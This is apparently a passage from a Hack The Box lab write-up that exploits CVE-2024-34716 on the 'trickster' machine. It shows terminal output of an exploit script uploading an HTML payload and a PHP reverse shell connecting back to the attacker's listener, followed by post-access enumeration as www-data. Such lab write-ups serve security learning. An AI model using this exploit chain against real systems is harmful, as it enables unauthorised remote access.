CVE-2024-34716
Completed the modification of the exploit PoC
┌──(kali㉿kali)-[~/…/htb/labs/trickster/CVE-2024-34716]
└─$ python3 exploit.py
[X] Yay! Your exploit was sent successfully!
[X] Once a CS agent clicks on attachement, you'll get a SHELL
listening on [any] 9999 ...Executing the exploit script. HTML payload has been uploaded
 The target web application fetched the zip payload
The target web application fetched the zip payload
 PHP Reverse Shell was executed
PHP Reverse Shell was executed
┌──(kali㉿kali)-[~/…/htb/labs/trickster/CVE-2024-34716]
└─$ python3 exploit.py
[X] Yay! Your exploit was sent successfully!
[X] Once a CS agent clicks on attachement, you'll get a SHELL
listening on [any] 9999 ...
connect to [10.10.15.34] from (UNKNOWN) [10.129.87.236] 40776
Linux trickster 5.15.0-121-generic #131-Ubuntu SMP Fri Aug 9 08:29:53 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
23:10:10 up 2:49, 0 users, load average: 0.70, 0.28, 0.20
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
trickster
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:94:48:cb brd ff:ff:ff:ff:ff:ff
altname enp3s0
altname ens160
inet 10.129.87.236/16 brd 10.129.255.255 scope global dynamic eth0
valid_lft 2766sec preferred_lft 2766sec
3: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:45:c9:66:d9 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
21: veth4698c7f@if20: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group default
link/ether 82:66:13:3e:fd:5a brd ff:ff:ff:ff:ff:ff link-netnsid 0Initial Foothold established to the target system as the www-data account via exploiting CVE-2024-34716